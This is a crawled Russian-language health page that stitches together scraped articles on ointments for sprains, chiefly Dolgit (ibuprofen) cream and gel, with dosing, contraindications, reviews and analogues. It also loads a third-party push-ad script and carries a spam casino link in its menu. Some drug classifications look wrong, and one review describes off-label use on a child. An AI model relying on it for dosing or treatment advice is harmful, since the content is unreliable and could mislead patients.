

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/dolgit-pri-rastyazhenii-svyazok.html
body_size: 26976
content:
<!DOCTYPE html>
<html>
<head>
  <title>Долгит при растяжении связок</title>
  <meta name="description" content="Какую мазь при растяжении мышц и связок лучше использовать? Мазь при растяжении мышц и связок помогает быстрее восстановить подвижность конечностей. Препараты для наружного применения не устраняют при...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#147d7a727b547578727577787d7a7d77753a6661" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Долгит при растяжении связок</span>
          </div>
          <h1>Долгит при растяжении связок</h1><br>
          <h2>Какую мазь при растяжении мышц и связок лучше использовать?</h2>
          <p>Мазь при растяжении мышц и связок помогает быстрее восстановить подвижность конечностей. Препараты для наружного применения не устраняют причину патологического состояния (микротравмы, разрывы мягких тканей). С их помощью можно только снять симптомы. Однако мазь от растяжений применяется часто, так как наиболее эффективной считается комплексная терапия, когда на пораженный участок оказывается влияние изнутри (при приеме таблеток) и снаружи (средства местного действия).</p>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_0.jpg"></p>
          <h3>Методика лечения</h3>
          <p>Сначала необходимо разобраться, какие симптомы появляются при растяжении связок плечевого сустава или другого участка опорно-двигательного аппарата: боль, отек, внутреннее кровотечение, что провоцирует гематому, ограничение подвижности. Мазь характеризуется большим количеством полезных свойств:</p>
          <ul>
            <li>обезболивает;</li>
            <li>способствует уменьшению интенсивности развития отека;</li>
            <li>восстанавливает подвижность сустава.</li>
          </ul>
          <p>Наряду с мазью предлагаются гель и крем. Часто это взаимозаменяемые препараты. Они могут содержать одинаковые активные компоненты, но характеризуются разной скоростью и продолжительностью действия. Например, мазь впитывается не сразу, а значит, эффект от ее применения продлится дольше. Крем обычно наносят чаще. Такой препарат, равно как и гель, содержит намного меньше жировых компонентов, нежели мазь.</p>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_1.jpg"></p>
          <p>Средства наружного применения при растяжении мышц бедра, голеностопного сустава или других участков опорно-двигательного аппарата используются в среднем на протяжении 7–10 дней. Они помогают устранить симптомы за более короткий срок, однако для достижения нужного результата рекомендуется продолжать наносить мазь на пораженный участок до устранения проявлений патологии.</p>
          <p>Наряду с использованием средств наружного применения может быть назначен массаж, однако интенсивно массировать поврежденные ткани можно, только если уже была проведена диагностика и устранены симптомы воспалительного процесса.</p>
          <h3>Обзор видов мазей</h3>
          <p>Препараты наружного применения, используемые при растяжении мягких тканей, делятся на несколько групп:</p>
          <ol>
            <li>Противовоспалительные средства нестероидного характера. С их помощью можно снять остроту болевых ощущений. Кроме того, мази данного вида останавливают развитие воспаления.</li>
            <li>Охлаждающие. Благодаря таким средствам создается эффект охлаждения, что проявляется уменьшением интенсивности признаков растяжения. Подобные свойства обусловлены составом. Охлаждающие мази часто содержат ментол, камфорное масло, спирт, эфирные масла.</li>
            <li>Согревающие. Их назначают на этапе восстановления. Сразу после травмы согревающие мази лучше не применять, так как это поспособствует ухудшению состояния пораженных тканей. Нужный эффект обеспечивают компоненты в составе: пчелиный или змеиный яд, экстракт горчицы или красного перца. Разогревающая мазь способствует повышению интенсивности теплообмена в тканях.</li>
            <li>Антикоагулянты. Если произошло обширное повреждение кровеносных сосудов на пораженном участке при разрыве или растяжении, назначают препараты этой группы. Они способствуют снижению риска образования тромбов, гематом. Применять подобные средства можно в течение всего восстановительного периода.</li>
          </ol>
          <p><iframe src="https://www.youtube.com/embed/e-B7RjE_e8w"></iframe></p>
          <h3>Нестероидные противовоспалительные препараты</h3>
          <p>Такие мази при растяжении связок голеностопа, колена, мышц плеча, бедра и других участков опорно-двигательного аппарата оказывают разностороннее воздействие. Основные свойства:</p>
          <ul>
            <li>противовоспалительное;</li>
            <li>анальгезирующее;</li>
            <li>противоотечное.</li>
          </ul>
          <p>Средства назначаются при терапии в результате травмы и для профилактики при дегенеративных процессах в мягких и твердых тканях. Список препаратов данной группы:</p>
          <ul>
            <li>Долгит;</li>
            <li>Нурофен;</li>
            <li>Вольтарен;</li>
            <li>Диклофенак;</li>
            <li>Артрозилен;</li>
            <li>Кетонал.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_2.jpg"></p>
          <h4>Как действуют Долгит и Нурофен?</h4>
          <p>Активным компонентом средства Долгит является вещество ибупрофен. Препарат снимает боль, останавливает воспалительный процесс. При регулярном приеме частично восстанавливается подвижность конечностей, если произошло растяжение мышц или связок. Препарат рекомендован при дегенеративно-дистрофических процессах и травмах. В период беременности и лактации Долгит запрещен к применению. Продолжительность курса терапии — не больше 10 дней.</p>
          <p>Нурофен — еще одно лекарство на основе ибупрофена. Это мазь от растяжения связок и мышц на ноге руке, шее. Нурофен оказывает обезболивающее, противовоспалительное действие. Он показан при избыточных физических нагрузках, спортивных травмах, патологических состояниях, развившихся в результате невралгии, дегенеративно-дистрофических процессов в мягких и твердых тканях (артрит и пр.).</p>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_3.jpg"></p>
          <h4>Препараты на основе диклофенака</h4>
          <p>Вольтарен представляет группу НПВС. Это средство предназначено для наружного применения. Основные свойства: противоотечное, анальгезирующее, противовоспалительное. Препарат рекомендован тем, кто занимается спортом. Он помогает снять симптомы при растяжении, которое произошло в результате дегенеративных процессов в тканях икроножной мышцы, мышц плеча, связок стопы, колена, кисти и других участков. Длительность применения — не больше 2 недель. Вольтарен противопоказан людям, подверженным развитию аллергии, проявляющейся бронхоспазмом, крапивницей, ринитом.</p>
          <p>Диклофенак содержит одноименное активное вещество. Препарат оказывает местное жаропонижающее действие, останавливает развитие воспалительного процесса, устраняет боль. Диклофенак показан людям в период восстановления после травм, если произошло растяжение связок или мышц. Он также назначается после операций, при дегенеративных формах ревматизма. Это средство отличается большим количеством противопоказаний:</p>
          <ul>
            <li>детский возраст младше 6 лет;</li>
            <li>эрозивные процессы в органах ЖКТ;</li>
            <li>заболевания пищеварительного тракта в период обострения;</li>
            <li>индивидуальные реакции на один из компонентов в составе.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_4.jpg"></p>
          <h4>Подробнее о лекарствах Артрозилен и Кетонал</h4>
          <p>Активный компонент — кетопрофена лизиновая соль. Свойства препарата: местное жаропонижающее, противовоспалительное, анальгезирующее. Его назначают при травмах, в послеоперационный период, а также при поражении мягких и твердых тканей в случае, когда причиной послужили дегенеративные процессы костно-мышечного и костно-связочного аппаратов. Противопоказания: беременность, лактация, острая реакция на аспирин, эрозивные процессы в пищеварительной системе, почечная недостаточность, гемофилия, возраст до 18 лет.</p>
          <p>Кетонал тоже содержит кетопрофена лизиновую соль. По принципу действия препарат схож с уже рассмотренным Артрозиленом. Показания к применению: острая боль при травмах, в период восстановления после операции, развитие дегенеративных процессов. Кетонал считается эффективным средством, но он имеет много противопоказаний:</p>
          <ul>
            <li>детский возраст до 15 лет;</li>
            <li>нарушение свертываемости крови;</li>
            <li>индивидуальная реакция на активный компонент в составе;</li>
            <li>дисфункция печени и почек.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_5.jpg"></p>
          <h3>Обзор охлаждающих мазей</h3>
          <p>К этой группе относятся средства Бом-Бенге, Димексид, Лидокаин.</p>
          <p>Первый из вариантов содержит ментол, поэтому хорошо охлаждает поврежденные ткани. Другие свойства мази: противовоспалительное, анальгезирующее. Показанием к применению являются боли разного характера, в том числе при растяжении, травмах. Мазь нельзя наносить, если кожа повреждена. Ее не назначают детям до 6 лет. Продолжительность курса — не больше 10 дней. Средство нельзя одновременно применять наряду с согревающими компрессами и препаратами аналогичного действия.</p>
          <p>Димексид содержит диметил сульфоксид. Свойства препарата:</p>
          <ul>
            <li>анестезирующее;</li>
            <li>противовоспалительное;</li>
            <li>антисептическое;</li>
            <li>фибринолитическое.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_6.jpg"></p>
          <p>Показание к применению — боли разного происхождения (вследствие ушибов, растяжения или развивающихся заболеваний). У препарата довольно серьезные противопоказания:</p>
          <ul>
            <li>период беременности;</li>
            <li>глаукома;</li>
            <li>катаракта;</li>
            <li>кома;</li>
            <li>инсульт;</li>
            <li>инфаркт;</li>
            <li>нарушение сердечного ритма;</li>
            <li>атеросклероз.</li>
          </ul>
          <p>Аппликации с применением средства делают в течение 10 дней.</p>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_7.jpg"></p>
          <p>Лидокаин содержит одноименное активное вещество. Препарат представляет группу лекарственных средств анестезирующего действия, предназначен для наружного применения. Назначается для снятия болевых ощущений разного происхождения, в том числе и в результате травмирования мягких тканей.</p>
          <p>Лидокаин характеризуется серьезными побочными явлениями, среди которых потеря сознания, судороги, головные боли, нарушение сна и слуха, общая слабость в организме.</p>
          <h3>Согревающие мази</h3>
          <p>Делятся на два вида:</p>
          <ol>
            <li>Препараты, содержащие в составе растительные компоненты. К этой группе относятся Капсикам, Капсодерма.</li>
            <li>Средства на основе пчелиного или змеиного яда: Апизартрон, Випросал, Випратокс.</li>
          </ol>
          <p>Капсикам содержит диметил сульфоксид. Основное свойство препарата — местнораздражающее. Его применяют для устранения болевых ощущений, разогрева тканей. Благодаря компонентам, которые входят в состав, Капсикам способствует расширению сосудов. Средство применяют спортсмены в качестве профилактической меры от растяжений перед тренировками. Его назначают при болях разного происхождения. В детском возрасте, а также в период грудного вскармливания Капсикам не используют. Данное средство противопоказано еще и при заболеваниях, сопровождающихся нарушением целостности кожных покровов (язвы).</p>
          <p></p>
          <p>Апизартрон оказывает анальгезирующее, раздражающее, сосудорасширяющее действия. Препарат способствует разогреву тканей, повышает местную температуру на пораженном участке. Подобные средства нельзя использовать в течение первых дней после травмы. Когда признаки воспалительного процесса были устранены, Апизартрон применяют 2–3 раза в день, пока не исчезнут симптомы растяжения и не будет восстановлена подвижность. В период беременности, при дисфункции почек средство не рекомендуется использовать. Кроме того, Апизартрон противопоказан при заболеваниях кожи и выраженной индивидуальной реакции на компоненты в составе.</p>
          <p>Випросал содержит яд гадюки, салициловую кислоту, камфору и скипидар. Препарат способствует расширению сосудов, что приводит к раздражению наружных покровов: отмечается покраснение кожи и местное повышение температуры. Препарат показан при болевых ощущениях разного происхождения: невралгия, травмы, дегенеративные процессы. Противопоказания:</p>
          <ul>
            <li>жар;</li>
            <li>туберкулез легких;</li>
            <li>недостаточность кровообращения;</li>
            <li>дисфункция почек и печени;</li>
            <li>период беременности и лактации;</li>
            <li>индивидуальная реакция на препарат.</li>
          </ul>
          <p>Длительность курса лечения — 10 дней.</p>
          <h3>Антикоагулянты</h3>
          <p>Гепариновая мазь — препарат универсального действия. С его помощью можно снизить интенсивность болевых ощущений, предотвратить риск образования тромбов, остановить развитие воспалительного процесса. Гепариновая мазь характеризуется еще и антикоагулянтным свойством. Активные компоненты: гепарин, анестезин, бензилникотинат.</p>
          <p>Показания к применению:</p>
          <ul>
            <li>гематомы, в том числе и посттравматические;</li>
            <li>тромбофлебит;</li>
            <li>тромбоз;</li>
            <li>флебит;</li>
            <li>ушибы, травмы связок, сухожилий и мышц;</li>
            <li>трофические язвы и т. п.</li>
          </ul>
          <p><iframe src="https://www.youtube.com/embed/PNV8pdpBEyA"></iframe></p>
          <p>Противопоказания: трофические процессы, нарушение целостности кожи, глубокий венозный тромбоз, индивидуальная реакция на компоненты препарата. Продолжительность лечения составляет 3–7 дней, все зависит от степени тяжести состояния тканей.</p>
          <p><span class="mylink" data-url="https://ortocure.ru/travma/rastyazhenie-i-razryv/maz-dlya-myshts-i-svyazok.html">ortocure.ru</span></p>
          <h2>Долгит крем и гель: инструкция по применению</h2>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_8.jpg">Долгит оказывает эффективное обезболивающее и противовоспалительное воздействие на ткани благодаря содержащемуся в нем активному веществу — ибупрофену.</p>
          <p>Помимо того, что ибупрофен заставляет сильные боли стихать (анальгетический эффект), он ещё и избавляет от выраженной отечности.&nbsp;Крем или гель быстро впитывается в подкожные слои и в первые 30 минут сила действия препарата продолжает нарастать. Полученный эффект удерживается на протяжении 3-4 часов.</p>
          <p>На этой странице вы найдете всю информацию о Долгит: полную инструкцию по применению к данному лекарственному средству, средние цены в аптеках, полные и неполные аналоги препарата, а так же отзывы людей которые уже применяли Долгит. Хотите оставить свое мнение? Пожалуйста, пишите в комментарии.</p>
          <h3>Клинико-фармакологическая группа</h3>
          <p>НПВС для наружного применения.</p>
          <h3>Условия отпуска из аптек</h3>
          <p>Можно купить без рецепта.</p>
          <h3>Цены</h3>
          <p>Сколько стоит Долгит? Средняя цена в аптеках находится на уровне 145 рублей.</p>
          <h3>Форма выпуска и состав</h3>
          <p>Препарат Долгит выпускается в следующих лекарственных формах:</p>
          <ul>
            <li>Крем 5% в алюминиевых тубах по 20, 50 или 100 г в картонной пачке с прилагающейся инструкцией. Активным веществом крема является ибупрофен (в 1 г крема содержится 50 мг действующего компонента).</li>
            <li>Гель 5 % в алюминиевых тубах объемом 20, 50 или 100 г в картонной пачке с прилагающейся инструкцией. Активным веществом геля является ибупрофен (в 1 г геля содержится 50 мг действующего компонента).</li>
          </ul>
          <p>Препарат в обеих его лекарственных формах предназначен только для наружного использования, не допускается нанесение мази или геля на слизистые оболочки!</p>
          <h3>Долгит – крем или гель?</h3>
          <p>Выбор формы лекарственного средства лучше доверить врачу. Только профессионал может определить стадию воспалительного процесса, тяжесть заболевания, а также необходимость включения той или иной формы препарата.</p>
          <p>Долгит с кремовой структурой, за счет того, что он медленнее геля впитывается, врачи рекомендуют для массажных процедур. У крема хорошие скользящие свойства.Массажные процедуры с кремом Долгит дают хороший результат в продолжительной комплексной терапии болевых синдромов, вызванных воспалением. Его действие более продолжительное.</p>
          <p>Гелевая структура Долгита больше подходит для экстренной помощи в домашних условиях. Долгит с гелевой структурой разрешено применять для лечения маленьких детей при ушибах и растяжениях, тогда как кремом разрешено лечить детей только после 12 лет.</p>
          <h3>Фармакологический эффект</h3>
          <p>Активное вещество крема и геля Долгит – ибупрофен – является нестероидным противовоспалительным препаратом из группы производных пропионовой кислоты. «Нестероидный» означает, что лекарство негормональное (стероидами называются гормональные препараты).</p>
          <p>Ибупрофен производит три лечебных действия сразу:</p>
          <ul>
            <li>обезболивает;</li>
            <li>подавляет воспалительный процесс;</li>
            <li>снижает температуру.</li>
          </ul>
          <p>Наносимый на место воспаления Долгит крем блокирует процесс синтеза в организме веществ, которые провоцируют развитие воспаления, и препятствует проникновение излишней жидкости в ткани.&nbsp;В результате воздействия препарата боль ощутимо снижается или же полностью ликвидируется, исчезает отечность больного сустава и, соответственно, повышается его подвижность.</p>
          <h3>Показания к применению</h3>
          <p>Долгит крем (гель) показан к применению при следующих заболеваниях:</p>
          <ul>
            <li>тендинит;</li>
            <li>подагра;</li>
            <li>бурсит;</li>
            <li>спондилит;</li>
            <li>радикулит;</li>
            <li>ишиас и др;</li>
            <li>остеохондроз с защемлением нервных корешков;</li>
            <li>остеоартроз, вызывающий деформацию суставов;</li>
            <li>периартрит, распространяющийся на плечевой пояс и лопатки.</li>
          </ul>
          <p>Очень хорошую помощь Долгит крем и его аналоги оказывают и при получении различного рода травм, когда человек испытывает сильную боль. Выраженный болевой синдром удаётся «снять» после нескольких приёмов средства.</p>
          <p></p>
          <h3>Противопоказания</h3>
          <p>Благодаря низкой системной абсорбции Долгит имеет ограниченный перечень противопоказаний. Препарат запрещается использовать при:</p>
          <ul>
            <li>беременности и лактации;</li>
            <li>наличии на участке тела, предназначенном для обработки препаратом, открытых ран, язв и прочих повреждений;</li>
            <li>экземе, псориазе и других инфекционных патологиях кожных покровов;</li>
            <li>индивидуальной непереносимости ибупрофена или вспомогательных веществ; гиперчувствительности к другим нестероидным противовоспалительным средствам.</li>
          </ul>
          <p>Противопоказания к использованию крема Долгит распространяются на детский возраст младше 12 лет. Для геля минимальный возраст 1 год.</p>
          <h3>Применение при беременности и лактации</h3>
          <p>Производители лекарственного препарата считают невозможным применение как геля, так и крема Долгит, в течение беременности и в период грудного вскармливания.</p>
          <p>Однако в практике гинекологов и терапевтов гель и крем Долгит применяются, но с соблюдением мер предосторожности и в тех случаях, когда использование препарата принесет больше пользы, чем предполагаемого, теоретического вреда.</p>
          <h3>Инструкция по применению</h3>
          <p>В инструкции по применению указано, что Долгит следует применять наружно.</p>
          <ol>
            <li>Полоску крема длиной 5-10 см наносят на кожу в области болезненного участка и тщательно втирают легкими движениями до полного всасывания препарата 2-3 раза/сут. Курс лечения не должен превышать 10 дней без консультации врача.</li>
            <li>Полоску геля длиной 5-10 см наносят на кожу в области болезненного участка и тщательно втирают легкими движениями до полного всасывания препарата 3-4 раза/сут. Гель нельзя применять под покрывающими, воздухонепроницаемыми повязками. В тяжелых случаях рекомендуется комбинировать местную терапию с пероральным применением НПВС.</li>
          </ol>
          <p>Длительность терапии препаратом Долгит зависит от степени тяжести заболевания и характера повреждения.&nbsp;</p>
          <h3>Побочные эффекты</h3>
          <p>Долгит, как правило, неплохо переносится пациентами. В отдельных случаях при местном применении ибупрофена отмечалось развитие раздражения, гиперемии и отека в месте нанесения препарата.</p>
          <p>Преимущественно у пациентов с индивидуальной непереносимостью ибупрофена и других ненаркотических анальгетиков возможно развитие бронхоспазма. Нельзя исключать развитие системных нежелательных эффектов ибупрофена при продолжительном применении препарата на больших участках кожного покрова.</p>
          <p>В единичных случаях препарат Долгит может вызывать развитие фотосенсибилизации.</p>
          <p>При развитии побочных эффектов следует прекратить применение препарата Долгит и обратиться к врачу, который подберет альтернативное средство.</p>
          <h3>Передозировка</h3>
          <p>Случаи передозировки Долгит крема не описаны в силу крайне низких величин системного всасывания препарата через кожу. В случае попадания крема в ЖКТ, необходимо очистить желудок (путем вызывания рвоты, приема активированного угля) и обратиться к врачу.</p>
          <p>В дальнейшем может проводиться симптоматическая терапия при наличии показаний к оной.</p>
          <h3>Особые указания</h3>
          <ol>
            <li>Долгит в форме геля можно применять у детей в возрасте старше 1 года.</li>
            <li>Долгит в форме крема не следует применять у детей в возрасте младше 12 лет без консультации врача.</li>
            <li>Препарат не следует наносить на открытую раневую поверхность, поврежденную кожу или слизистые оболочки (избегать попадания в глаза).</li>
            <li>При неэффективности проводимой терапии следует обратиться к врачу.</li>
            <li>В тяжелых случаях рекомендуется комбинировать местную терапию с приемом НПВС внутрь.</li>
          </ol>
          <p></p>
          <h3>Лекарственное взаимодействие</h3>
          <p>Следует проконсультироваться с врачом перед применением крема Долгит, если применяются другие ЛС.</p>
          <p>При наружном применении ибупрофена каких-либо взаимодействий с другими препаратами выявлено не было.</p>
          <h3>Отзывы</h3>
          <p>Мы подобрали некоторые отзывы людей о препарате Долгит:</p>
          <ol>
            <li>Оксана.&nbsp;Намазала долгитом суставы на пальцах и боль через час исчезла,но я об этой мази знаю давно и пользуясь постоянно.Помогает!</li>
            <li>Марина.&nbsp;У мужа был сильный вывих стопы, отёк. Друзья-спортсмены порекомендовали воспользоваться «Долгитом». Крем легко впитывается, правда, запах не очень приятный. Эффект улучшения был уже на следующий день. Отёк начал спадать, болевые ощущения стали меньше. Но до полного выздоровления применяли ещё неделю. Иногда в маленьких дозах смазываю ушибы после тренировок ребёнку. Знаю, что нельзя. Но перед соревнованиями необходимо быстро восстановить повреждения. А крем легко с этим справляется.</li>
            <li>Карина.&nbsp;Муж в довольно раннем возрасте познал диагноз «острый радикулит». В госпитале ему назначили Долгит. Мазал по инструкции, соблюдая все правила. Применение препарата ничего ему не дало. Боль не снялась вообще. Мы так поняли, что этот крем снимает только незначительные болевые ощущения. Какой есть препарат посильнее?</li>
          </ol>
          <h3>Аналоги</h3>
          <p>К аналогам крема&nbsp;Долгит относятся препараты:</p>
          <ul>
            <li>Ибутоп;</li>
            <li>Ибупрофен;</li>
            <li>Нурофен;</li>
            <li>Седалгин;</li>
            <li>Солпафлекс;</li>
            <li>Адвил;</li>
            <li>Бонифен.</li>
          </ul>
          <p>Перед использованием аналогов проконсультируйтесь с врачом.</p>
          <h3>Условия хранения и срок годности</h3>
          <p>Хранить лекарство следует не более 36 месяцев со дня даты изготовления. Оптимальная температура для хранения препарата Долгит составляет 20 градусов.</p>
          <p><span class="mylink" data-url="http://simptomy-lechenie.net/dolgit-krem-i-gel/">simptomy-lechenie.net</span></p>
          <h2>ТОП-30 мазей при растяжении связок: рекомендации врача по выбору препарата</h2>
          <p>Наружные средства нанесения на кожу – это быстрый и легкий способ избавиться от появившейся боли, отеков и подкожных кровоизлияний. Не используя мазь, крем или гель в первые сутки после растяжения связок, возрастает риск появления остаточных явлений (боль, отек) и вероятность последствий: нестабильность сустава, хронический болевой синдром, повторные растяжения связок и их разрыв.</p>
          <p>Использовав мази при растяжении связок в первый день после травмы, пострадавший избавляет себя от дальнейших симптомов и хронизации клинической картины, ведь основная задача наружных средств – это снятие болей и набухания сустава.</p>
          <h3></h3>
          <p>Что лучше – мазь, крем или гель</p>
          <p>Мазь – средство вязкой консистенции, в основе которого содержатся жиры. Лекарственная форма медленнее проникает через кожный барьер, однако она имеет пролонгированный эффект: средство дольше действует. Недостаток мазей – это их жировая консистенция, которая оставляет след на одежде, поэтому средство рекомендуется наносить на открытый участок кожи на ночь. Мазь считается более агрессивной формой наружного применения, и её не рекомендуется наносить на тонкую кожу или раны.</p>
          <p>Крем – лекарственное вещество, состоящее из масел, эмульгаторов и воды. Преимущество крема – быстрота впитывания в кожу и отсутствие следов на вещах или бинте. После его использования можно надевать любую одежду и не переживать о пятнах или следах. Недостаток – непродолжительный эффект. Крем можно наносить на любой участок тела, включая нежную кожу.</p>
          <p>Гель представляет собой сочетание воды и добавок: полимерные порошки и нейтрализующие агенты для мягкого действия на кожу. Чаще всего гель имеет вязкую консистенцию. Эта лекарственная форма наиболее перспективная, в отличие от крема и мази: гель имеет химическую структуру близкую к таковой у кожи (показатели pH геля достигают показателей pH кожи).</p>
          <p>При растяжении связок «правильного» комплексного препарата не существует. Все препараты имеют определенные свойства, которые устраняют признаки травмы. Определить признаки растяжения связок вам поможет эта статья.</p>
          <h3></h3>
          <p>Препараты при растяжении связок ноги – стопы, голеностопа и коленного сустава</p>
          <p>При лечении растяжения связок можно применять обезболивающие, раздражающие мази, а также рассасывающие, средства для укрепления сосудистой стенки, противовоспалительные, гомеопатические и комбинированные препараты. Подробнее о комплексном лечении растяжения связок не только мазями, но и средствами народной медицины, читайте в этой статье.</p>
          <h4></h4>
          <p>Обезболивающие</p>
          <p>Существуют такие группы обезболивающих:</p>
          <ol>
            <li>производные фенилуксусной кислоты;</li>
            <li>производные индолуксусной кислоты;</li>
            <li>пиразолидины;</li>
            <li>оксикамы;</li>
            <li>производные пропионовой кислоты;</li>
            <li>производные сульфонамида.</li>
          </ol>
          <h5></h5>
          <p>Производные фенилуксусной кислоты</p>
          <p>Наибольшим обезболивающим действием обладает Кеторол гель. Основная задача препарата – купирование болевого синдрома после растяжения связок. Также Кеторол помогает при болях в мышцах и ревматических заболеваниях. Этот препарат применяют при оказании первой помощи при растяжении связок. Подробнее о действиях, которые необходимо оказать пострадавшему в первую очередь, читайте здесь.</p>
          <p>Как применять Кеторол: перед нанесением геля кожу нужно вымыть и высушить. Затем выдавить гель и равномерно нанести полосу (длиной 2 см) на область растяжения связок. Не следует применять больше 4 раз в сутки.</p>
          <p>Второй по анальгезирующему эффекту препарат – Диклофенак гель.&nbsp;Диклофенак применяется при суставных болях (отличная мазь при травмах суставов), при растяжения связок. Средство обезболивает, снимает воспаление, отек тканей. После нанесения на кожу Диклофенак действует в течение 1 часа. Полностью болевой синдром уходит через 4 дня использования. Как применять: детям от 14 лет и взрослым гель следует наносить 3-4 раза в сутки, слегка втирая в кожу. Количество наносимого слоя зависит от области поражения. В среднем – до 4 г. После нанесения следует обязательно вымыть руки.</p>
          <p>Аэртал. Гель применяется только на кожу, можно наносить под тугие повязки или одежду. Как применять: массирующими движениями втирать 2 г крема (6 см полоски). Детям противопоказан. Подробнее о том, опасно ли растяжение связок у ребёнка и чем лечить этот недуг, читайте в этой статье.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_9.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_10.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_11.jpg">
          <h5></h5>
          <p>Производные индолуксусной кислоты</p>
          <p>Индометацин мазь (10%). Имеет обезболивающий эффект выше среднего. Средство обладает противоотечным и противовоспалительным действием. Мазь также уменьшает утреннюю скованность после растяжения связок. Как применять: детям после 12 лет и взрослым наносить тонким слоем, длиной до 3 см одноразово. Применять 2-3 раза в сутки.</p>
          <p>Индовазин. Средство содержит снимающее воспаление действующее вещество индометацин и троксерутин, защищающий сосуды. Индовазин гель тормозит процессы воспаления, снимает боли и стабилизирует тонус вен. Как применять: 5 см геля нанести на кожу и растереть. Повторять процедуру до 4 раз в день. Продолжительность лечения составляет 7 дней.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_12.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_13.jpg">
          <h5></h5>
          <p>Пиразолидины</p>
          <p>Бутадион с действующим веществом фенилбутазон. Имеет слабый анальгезирующий эффект, но сильный противовоспалительный и жаропонижающий. Как применять: детям от 14 лет и взрослым мазь наносится тонким слоем и втирается. Количество применений – до 3 раз в день.</p>
          <h5></h5>
          <p>Оксикамы</p>
          <p>Амелотекс гель (действующее вещество – мелоксикам). Обладает обезболивающим эффектом ниже среднего. Гель долго всасывается в эпидермис, но и долго действует. Амелотекс устраняет отек, снимает боль и уменьшает утренний дискомфорт. Как применять: выдавить тонкую полоску длиной 4 см и нанести на растяжение связок. Растирать место следует 2-3 минуты. Использовать до 2 раз в день. Длительность применения обсуждается только с врачом.</p>
          <p>Особые указания: не применять пожилым людям, больным с болезнями желудочно-кишечного тракта, с почечной и печеночной недостаточностью.</p>
